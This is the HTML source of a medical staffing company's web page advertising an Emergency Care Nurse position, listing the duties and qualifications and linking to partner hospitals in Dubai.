<li class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-673" ><a title="branches" href="https://afia-medical.com/branches/" data-text="branches">branches</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-22" ><a title="Contact" href="https://afia-medical.com/contact/" data-text="Contact">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-1691" ><a title="Tenders" href="https://afia-medical.com/tenders-2/" data-text="Tenders">Tenders</a></li>
</ul></div>	
												
					</div>
								
			</div>
		</div>
		 
		<style>@media (min-width:992px){.plus-navigation-wrap.nav-menu6970e74e1c433 #theplus-navigation-normal-menu{display: block!important;}.plus-navigation-wrap.nav-menu6970e74e1c433 #plus-mobile-nav-toggle-nav-menu6970e74e1c433.collapse.in{display:none;}}@media (max-width:991px){.plus-navigation-wrap.nav-menu6970e74e1c433 #theplus-navigation-normal-menu{display:none !important;}.plus-navigation-wrap.nav-menu6970e74e1c433 .plus-mobile-nav-toggle.mobile-toggle{display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;-webkit-justify-content: flex-end;-moz-justify-content: flex-end;-ms-justify-content: flex-end;justify-content: flex-end;}}</style>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e03a2f7" data-id="e03a2f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1d689ab elementor-widget__width-auto elementor-widget elementor-widget-elementskit-header-search" data-id="1d689ab" data-element_type="widget" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-1d689ab" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-1d689ab">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://afia-medical.com/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e361b09 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e361b09" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5185f65" data-id="5185f65" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
							</div>
		</div>
		<div data-elementor-type="wp-page" data-elementor-id="1189" class="elementor elementor-1189">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-275a00c elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-bottom elementor-section-boxed elementor-section-height-default" data-id="275a00c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3629c94" data-id="3629c94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8e93853 elementor-headline--style-rotate elementor-widget-mobile__width-inherit elementor-invisible elementor-widget elementor-widget-animated-headline" data-id="8e93853" data-element_type="widget" data-settings="{&quot;headline_style&quot;:&quot;rotate&quot;,&quot;animation_type&quot;:&quot;drop-in&quot;,&quot;rotating_text&quot;:&quot;afia Medical\nafia Medical&quot;,&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:100,&quot;loop&quot;:&quot;yes&quot;,&quot;rotate_iteration_delay&quot;:2500}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://afia-medical.com/wp-content/plugins/elementor-pro/assets/css/widget-animated-headline.min.css">		<h1 class="elementor-headline elementor-headline-animation-type-drop-in">
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">
				afia&nbsp;Medical			</span>
					<span class="elementor-headline-dynamic-text">
				afia&nbsp;Medical			</span>
						</span>
				</h1>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-354273c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="354273c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dac3d40" data-id="dac3d40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-3af93ba elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3af93ba" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-29312d9" data-id="29312d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2cb2d67 elementor-widget elementor-widget-heading" data-id="2cb2d67" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Emergency care nurses</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-f76111e elementor-widget elementor-widget-text-editor" data-id="f76111e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p class="MsoNormalCxSpFirst" style="text-align: justify;"><b><u><span style="font-family: 'Segoe UI',sans-serif;">JOB DESCRIPTION</span></u></b></p>
<p class="MsoNormalCxSpMiddle" style="text-align: justify;"><br></p>
<p class="MsoNormalCxSpMiddle" style="margin-left: 72.0pt; mso-add-space: auto; text-align: justify; text-indent: -72.0pt; tab-stops: 144.0pt 198.0pt;"><b><span lang="EN-GB" style="font-family: 'Segoe UI',sans-serif; mso-ansi-language: EN-GB;">JOB TITLE&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; :&nbsp;&nbsp; EMERGENCY CARE NURSE</span></b></p>
<p class="MsoNormalCxSpMiddle" style="text-align: justify; tab-stops: 144.0pt 198.0pt;"><b><span lang="EN-GB" style="font-family: 'Segoe UI',sans-serif; mso-ansi-language: EN-GB;">DEPARTMENT&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; :&nbsp;&nbsp; CLINICAL SERVICES</span></b></p>
<p class="MsoNormalCxSpMiddle" style="margin-left: 198.0pt; mso-add-space: auto; text-align: justify; text-indent: -198.0pt; tab-stops: 144.0pt 198.0pt;"><b><span lang="EN-GB" style="font-family: 'Segoe UI',sans-serif; mso-ansi-language: EN-GB;">REPORTS TO&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; :&nbsp;&nbsp; NURSE IN CHARGE</span></b></p>
<p class="MsoNormalCxSpMiddle" style="text-align: justify; tab-stops: 144.0pt 198.0pt;"><span lang="EN-GB" style="font-family: 'Segoe UI',sans-serif; mso-ansi-language: EN-GB;">&nbsp;</span></p>
<p class="MsoNormalCxSpMiddle" style="text-align: justify; tab-stops: 162.0pt 202.5pt;"><b><u><span lang="EN-GB" style="font-family: 'Segoe UI',sans-serif; mso-ansi-language: EN-GB;">JOB SUMMARY</span></u></b><span lang="EN-GB" style="font-family: 'Segoe UI',sans-serif; mso-ansi-language: EN-GB;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></p>
<p class="MsoNormalCxSpMiddle" style="text-align: justify;"><span style="font-family: 'Segoe UI',sans-serif;">Responsible for providing high standards of professional nursing care to patients with life threatening emergency and trauma conditions</span></p>
<p class="MsoNormalCxSpMiddle" style="text-align: justify;"><span style="font-family: 'Segoe UI',sans-serif; mso-fareast-font-family: Calibri;">&nbsp;</span></p>
<p class="MsoNormalCxSpMiddle" style="text-align: justify;"><b><span lang="EN-GB" style="font-family: 'Segoe UI',sans-serif; mso-ansi-language: EN-GB;">MAIN DUTIES AND RESPONSIBILITIES:</span></b></p>
<ul style="margin-top: 0cm;" type="disc">
<li class="MsoNormalCxSpMiddle" style="text-align: justify; page-break-after: avoid; mso-outline-level: 2; mso-list: l1 level1 lfo1;"><span style="font-family: 'Segoe UI',sans-serif;">Plan, provide, and evaluate nursing care to patients on their individual needs </span></li>
<li class="MsoNormalCxSpMiddle" style="text-align: justify; page-break-after: avoid; mso-outline-level: 2; mso-list: l1 level1 lfo1;"><span style="font-family: 'Segoe UI',sans-serif;">Being able to attend to the patients effectively by allowing prompt emergency care to patients with life threatening conditions&nbsp; </span></li>
<li class="MsoNormalCxSpMiddle" style="text-align: justify; page-break-after: avoid; mso-outline-level: 2; mso-list: l1 level1 lfo1;"><span style="font-family: 'Segoe UI',sans-serif;">To provide individually tailored care to patients</span></li>
<li class="MsoNormalCxSpMiddle" style="text-align: justify; page-break-after: avoid; mso-outline-level: 2; mso-list: l1 level1 lfo1;"><span style="font-family: 'Segoe UI',sans-serif;">To assist patients, perform their ordinary daily activities</span></li>
<li class="MsoNormalCxSpMiddle" style="text-align: justify; page-break-after: avoid; mso-outline-level: 2; mso-list: l1 level1 lfo1;"><span style="font-family: 'Segoe UI',sans-serif;">Monitor record and report changes in patient’s symptoms</span></li>
<li class="MsoNormalCxSpMiddle" style="text-align: justify; page-break-after: avoid; mso-outline-level: 2; mso-list: l1 level1 lfo1;"><span style="font-family: 'Segoe UI',sans-serif;">Maintain accurate reports on patients</span></li>
<li class="MsoNormalCxSpMiddle" style="text-align: justify; page-break-after: avoid; mso-outline-level: 2; mso-list: l1 level1 lfo1;"><span style="font-family: 'Segoe UI',sans-serif;">Assess the needs of patients and plan for nursing care</span></li>
<li class="MsoNormalCxSpMiddle" style="text-align: justify; page-break-after: avoid; mso-outline-level: 2; mso-list: l1 level1 lfo1;"><span style="font-family: 'Segoe UI',sans-serif;">Admit and discharge patients</span></li>
<li class="MsoNormalCxSpMiddle" style="text-align: justify; page-break-after: avoid; mso-outline-level: 2; mso-list: l1 level1 lfo1;"><span style="font-family: 'Segoe UI',sans-serif;">Participate in ward rounds with medical and nursing personnel</span></li>
<li class="MsoNormalCxSpMiddle" style="text-align: justify; page-break-after: avoid; mso-outline-level: 2; mso-list: l1 level1 lfo1;"><span style="font-family: 'Segoe UI',sans-serif;">Assist medical staff in examination and treatment of patients</span></li>
<li class="MsoNormalCxSpMiddle" style="text-align: justify; page-break-after: avoid; mso-outline-level: 2; mso-list: l1 level1 lfo1;"><span style="font-family: 'Segoe UI',sans-serif;">Assist in clinical investigations procedures</span></li>
<li class="MsoNormalCxSpMiddle" style="text-align: justify; page-break-after: avoid; mso-outline-level: 2; mso-list: l1 level1 lfo1;"><span style="font-family: 'Segoe UI',sans-serif;">Maintain safe and clean working environment by adhering to set standards and procedures</span></li>
<li class="MsoNormalCxSpMiddle" style="text-align: justify; page-break-after: avoid; mso-outline-level: 2; mso-list: l1 level1 lfo1;"><span style="font-family: 'Segoe UI',sans-serif;">Give instructions to patients and their families on various topics pertaining to health of the patient</span></li>
<li class="MsoNormalCxSpMiddle" style="text-align: justify; page-break-after: avoid; mso-outline-level: 2; mso-list: l1 level1 lfo1;"><span style="font-family: 'Segoe UI',sans-serif;">Ensure that patients discharged from the wards take with the prescribed drugs and discharge summary and follow up on any scheduled appointments</span></li>
<li class="MsoNormalCxSpMiddle" style="text-align: justify; page-break-after: avoid; mso-outline-level: 2; mso-list: l1 level1 lfo1;"><span style="font-family: 'Segoe UI',sans-serif;">Participate in quality improvement initiatives within the department and provide reports as required</span></li>
</ul>
<p class="MsoNormalCxSpMiddle" style="margin-left: 36.0pt; mso-add-space: auto; text-align: justify; page-break-after: avoid; mso-outline-level: 2;"><span style="font-family: 'Segoe UI',sans-serif;">&nbsp;</span></p>
<p class="MsoNormalCxSpMiddle" style="text-align: justify; page-break-after: avoid; mso-outline-level: 2;"><b><span lang="EN-GB" style="font-family: 'Segoe UI',sans-serif; mso-ansi-language: EN-GB;">&nbsp;</span></b></p>
<p class="MsoNormalCxSpLast" style="text-align: justify; page-break-after: avoid; mso-outline-level: 2;"><b><span lang="EN-GB" style="font-family: 'Segoe UI',sans-serif; mso-ansi-language: EN-GB;">KEY QUALIFICATIONS SKILLS AND EXPERIENCE:</span></b></p>
<p class="MsoListParagraphCxSpFirst" style="text-align: justify; text-indent: -18.0pt; mso-list: l0 level1 lfo2;"><!-- [if !supportLists]--><span style="font-family: Symbol; mso-fareast-font-family: Symbol; mso-bidi-font-family: Symbol;">·<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: 'Times New Roman';">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></span><!--[endif]--><span style="font-family: 'Segoe UI',sans-serif;">RN, RM, RCHN, BSc Nursing or its equivalent</span></p>
<p class="MsoListParagraphCxSpMiddle" style="text-align: justify; text-indent: -18.0pt; mso-list: l0 level1 lfo2;"><!-- [if !supportLists]--><span style="font-family: Symbol; mso-fareast-font-family: Symbol; mso-bidi-font-family: Symbol;">·<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: 'Times New Roman';">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></span><!--[endif]--><span style="font-family: 'Segoe UI',sans-serif;">Higher Diploma in Emergency Nursing</span></p>
<p class="MsoListParagraphCxSpMiddle" style="text-align: justify; text-indent: -18.0pt; mso-list: l0 level1 lfo2;"><!-- [if !supportLists]--><span style="font-family: Symbol; mso-fareast-font-family: Symbol; mso-bidi-font-family: Symbol;">·<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: 'Times New Roman';">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></span><!--[endif]--><span style="font-family: 'Segoe UI',sans-serif;">Two years of experience in A &amp; E nursing</span></p>
<p class="MsoListParagraphCxSpMiddle" style="text-align: justify; text-indent: -18.0pt; mso-list: l0 level1 lfo2;"><!-- [if !supportLists]--><span style="font-family: Symbol; mso-fareast-font-family: Symbol; mso-bidi-font-family: Symbol;">·<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: 'Times New Roman';">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></span><!--[endif]--><span style="font-family: 'Segoe UI',sans-serif;">BLS &amp; ACLS qualifications from a relevant body</span></p>
<p class="MsoListParagraphCxSpMiddle" style="text-align: justify; text-indent: -18.0pt; mso-list: l0 level1 lfo2;"><!-- [if !supportLists]--><span style="font-family: Symbol; mso-fareast-font-family: Symbol; mso-bidi-font-family: Symbol;">·<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: 'Times New Roman';">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></span><!--[endif]--><span style="font-family: 'Segoe UI',sans-serif;">Valid Practicing License </span></p>
<p class="MsoListParagraphCxSpMiddle" style="text-align: justify; text-indent: -18.0pt; mso-list: l0 level1 lfo2;"><!-- [if !supportLists]--><span style="font-family: Symbol; mso-fareast-font-family: Symbol; mso-bidi-font-family: Symbol;">·<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: 'Times New Roman';">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></span><!--[endif]--><span style="font-family: 'Segoe UI',sans-serif;">Excellent interpersonal, communication &amp; customer care skills</span></p>
<p class="MsoListParagraphCxSpMiddle" style="text-align: justify; text-indent: -18.0pt; mso-list: l0 level1 lfo2;"><!-- [if !supportLists]--><span style="font-family: Symbol; mso-fareast-font-family: Symbol; mso-bidi-font-family: Symbol;">·<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: 'Times New Roman';">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></span><!--[endif]--><span style="font-family: 'Segoe UI',sans-serif;">Quick thinking and action</span></p>
<p class="MsoNormalCxSpFirst" style="text-align: justify; mso-hyphenate: auto; text-autospace: ideograph-numeric ideograph-other;">
</p><p class="MsoListParagraphCxSpLast" style="text-align: justify; text-indent: -18.0pt; mso-list: l0 level1 lfo2;"><!-- [if !supportLists]--><span style="font-family: Symbol; mso-fareast-font-family: Symbol; mso-bidi-font-family: Symbol;">·<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: 'Times New Roman';">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></span><!--[endif]--><span style="font-family: 'Segoe UI',sans-serif;">Ability to remain calm in emergency situations</span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-40e9085 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="40e9085" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5a6edff" data-id="5a6edff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e25643f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e25643f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a4a2823 elementor-align-justify elementor-widget elementor-widget-button" data-id="a4a2823" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://afia-medical.com/apply/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Apply   Now</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-891b6ef elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="891b6ef" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-b689878" data-id="b689878" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-af48c12 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="af48c12" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5eb4368" data-id="5eb4368" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4669536 elementor-flip-box--3d elementor-flip-box--direction-right elementor-flip-box--effect-flip elementor-invisible elementor-widget elementor-widget-flip-box" data-id="4669536" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="flip-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://afia-medical.com/wp-content/plugins/elementor-pro/assets/css/widget-flip-box.min.css">		<div class="elementor-flip-box">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
													<div class="elementor-flip-box__image">
								<img decoding="async" width="400" height="400" src="https://afia-medical.com/wp-content/uploads/2022/08/ame.jpeg" class="attachment-full size-full wp-image-524" alt="" srcset="https://afia-medical.com/wp-content/uploads/2022/08/ame.jpeg 400w, https://afia-medical.com/wp-content/uploads/2022/08/ame-300x300.jpeg 300w, https://afia-medical.com/wp-content/uploads/2022/08/ame-150x150.jpeg 150w" sizes="(max-width: 400px) 100vw, 400px" />							</div>
						
													<h3 class="elementor-flip-box__layer__title">
								American Hospital Dubai							</h3>
						
											</div>
				</div>
			</div>
			<a class="elementor-flip-box__layer elementor-flip-box__back" href="https://www.ahdubai.com/" target="_blank">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
											<h3 class="elementor-flip-box__layer__title">
							ahdubai.com						</h3>
					
					
											<span class="elementor-flip-box__button elementor-button elementor-size-xs">
							Visit						</span>
								</div>
		</div>
		</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5df4c48" data-id="5df4c48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-4ad4fca elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ad4fca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-80e34d2" data-id="80e34d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-96a308b elementor-flip-box--3d elementor-flip-box--direction-right elementor-flip-box--effect-flip elementor-invisible elementor-widget elementor-widget-flip-box" data-id="96a308b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="flip-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-flip-box">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
													<div class="elementor-flip-box__image">
								<img decoding="async" width="512" height="512" src="https://afia-medical.com/wp-content/uploads/2022/08/jer.png" class="attachment-full size-full wp-image-527" alt="" srcset="https://afia-medical.com/wp-content/uploads/2022/08/jer.png 512w, https://afia-medical.com/wp-content/uploads/2022/08/jer-300x300.png 300w, https://afia-medical.com/wp-content/uploads/2022/08/jer-150x150.png 150w" sizes="(max-width: 512px) 100vw, 512px" />							</div>
						
													<h3 class="elementor-flip-box__layer__title">
								Saudi German hospital 							</h3>
						
											</div>
				</div>
			</div>
			<a class="elementor-flip-box__layer elementor-flip-box__back" href="http://sghdubai.ae" target="_blank">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
											<h3 class="elementor-flip-box__layer__title">
							sghdubai.ae						</h3>
					
					
											<span class="elementor-flip-box__button elementor-button elementor-size-xs">
							Visit						</span>
								</div>
		</div>
		</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f55929c" data-id="f55929c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-e5e9610 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e5e9610" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4f29d0b" data-id="4f29d0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-07508f5 elementor-flip-box--3d elementor-flip-box--direction-right elementor-flip-box--effect-flip elementor-invisible elementor-widget elementor-widget-flip-box" data-id="07508f5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="flip-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-flip-box">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
													<div class="elementor-flip-box__image">
								<img loading="lazy" decoding="async" width="299" height="334" src="https://afia-medical.com/wp-content/uploads/2022/08/Thumbay_Hospital_logo.png" class="attachment-full size-full wp-image-528" alt="" srcset="https://afia-medical.com/wp-content/uploads/2022/08/Thumbay_Hospital_logo.png 299w, https://afia-medical.com/wp-content/uploads/2022/08/Thumbay_Hospital_logo-269x300.png 269w" sizes="auto, (max-width: 299px) 100vw, 299px" />							</div>
						
													<h3 class="elementor-flip-box__layer__title">
								Thumby Hospital and University							</h3>
						
